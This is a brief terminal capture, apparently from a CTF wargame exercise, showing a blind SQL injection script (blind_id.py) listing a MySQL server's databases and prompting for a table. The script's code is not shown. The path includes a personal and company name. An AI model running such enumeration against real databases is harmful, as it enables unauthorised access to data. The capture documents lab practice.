 PS C:\Users\SECREZEN\Desktop\권준오_신입사원프로젝트_결과\워게임\web (6)> & C:/Users/SECREZEN/AppData/Local
/python.exe "c:/Users/SECREZEN/Desktop/권준오_신입사원프로젝트_결과/워게임/web (6)/blind_id.py"
Available Databases:
1. information_schema
2. mysql
3. sys
4. SecrezenCTF
5. Secrezen_home_dev
6. performance_schema
7. secrezen01
8.
9.
9.
10.
Select a database (Enter number): 2
Tables in mysql:
1.
2.
3.
4.
5.
6.
7.
8.
9.
10.
Select a table (Enter number):